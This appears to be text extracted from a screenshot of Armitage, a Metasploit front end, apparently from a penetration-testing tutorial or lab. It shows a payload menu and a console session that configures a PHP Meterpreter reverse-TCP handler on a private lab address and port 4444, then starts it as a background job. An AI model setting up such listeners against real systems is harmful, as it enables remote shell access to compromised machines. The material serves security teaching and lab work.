 Armitage
Armitage View Hosts Attacks Workspaces Help
payload
php
meterpreter
bind_tcp
bind_tcp_ipv6
bind_tcp_ipv6_
bind_tcp_uuid
reverse_tcp
reverse_tcp_uu
meterpreter_reve
php mete
Console X php/meterpreter_reverse_tcp X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Starting the payload handler...
msf exploit(handler) >